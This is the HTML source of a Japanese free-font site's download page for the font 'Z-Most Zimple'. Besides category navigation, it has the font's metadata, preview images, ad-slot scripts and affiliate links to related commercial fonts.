<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="商用" class="category_title_sidebar">商用</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111036</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,681</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,582,884</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/KLEPHON.font" title="KLEPHON フォント">KLEPHON</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kinder-Cold.font" title="Kinder Cold フォント">Kinder Cold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Little-Hope.font" title="Little Hope フォント">Little Hope</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hellokids-PERSONAL-USE-ONLY.font" title="Hellokids PERSONAL USE ONLY! フォント">Hellokids PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Meatball.font" title="Super Meatball フォント">Super Meatball</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Slow-Play.font" title="Slow Play フォント">Slow Play</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Candy-Planet.font" title="Candy Planet フォント">Candy Planet</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JackieK.font" title="JackieK フォント">JackieK</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salmanda.font" title="Salmanda フォント">Salmanda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mallona-Regular.font" title="Mallona Regular フォント">Mallona Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Grandma-in-the-Snowball.font" title="Grandma in the Snowball フォント">Grandma in the Snowball</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tokyo-Rockstar.font" title="Tokyo Rockstar フォント">Tokyo Rockstar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bosse-PERSONAL-USE-ONLY.font" title="Bosse PERSONAL USE ONLY! フォント">Bosse PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/YORKER.font" title="YORKER フォント">YORKER</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andromecha-PERSONAL-USE-ONLY.font" title="Andromecha PERSONAL USE ONLY フォント">Andromecha PERSONAL USE ONLY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Maisonette.font" title="Maisonette フォント">Maisonette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosuka.font" title="Gosuka フォント">Gosuka</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ovation.font" title="Ovation フォント">Ovation</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Z-Most Zimple フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="未分類">未分類</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Z-Most-Zimple.font" title="Z-Most Zimple" class="freefontsbreadcrumblink">Z-Most Zimple</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Z-Most Zimple フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/Z-Most-Zimple.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/100215/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Moon in Aquarius - web.archive.org/web/20040604012552/www.mooninaquarius.homestead.com/ FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Moon in Aquarius - web.archive.org/web/20040604012552/www.mooninaquarius.homestead.com/ FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Z-Most Zimple.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> Z-Most Zimple  </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version Version 1.00</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 29</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/0/Z-Most-ZimpleA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/0/Z-Most-ZimpleA.webp" alt="Z-Most Zimple フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/0/Z-Most-Zimplea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/0/Z-Most-Zimplea.webp" alt="Z-Most Zimple フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/CNC-Vector.font" title="CNC Vector" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">CNC Vector</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/FTF-Hutan-Rantingee-FREE.font" title="FTF Hutan Rantingee FREE" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">FTF Hutan Rantingee FREE</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://jp.ffonts.net">フォント</a> <span class="webfontsbreadcrumb">/</span> Z Most Zimple 商用</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-zimple-250147" title="Zimple Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Zimple Black 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-zimple-250147" target="_blank" title="Zimple Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/Z/I/Zimple-Black.webp" alt="Zimple Black" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-zimple-250147" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Zimple Black" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Zimple Black 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-zimple-250157" title="Zimple Extrude" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Zimple Extrude 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-zimple-250157" target="_blank" title="Zimple Extrude" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/Z/I/Zimple-Extrude.webp" alt="Zimple Extrude" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-zimple-250157" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Zimple Extrude" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Zimple Extrude 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-overlay-regular-zimple-250167" title="Zimple Extrude Overlay Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Zimple Extrude Overlay Regular 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-overlay-regular-zimple-250167" target="_blank" title="Zimple Extrude Overlay Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/Z/I/Zimple-Extrude-Overlay-Regular.webp" alt="Zimple Extrude Overlay Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fextrude-overlay-regular-zimple-250167" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Zimple Extrude Overlay Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Zimple Extrude Overlay Regular 商用 </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
